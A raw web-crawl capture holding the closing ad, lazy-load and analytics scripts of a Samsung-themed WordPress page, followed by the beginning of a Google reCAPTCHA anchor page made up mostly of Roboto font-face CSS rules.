type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6ebqz1rxk42t
body_size: 48614
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
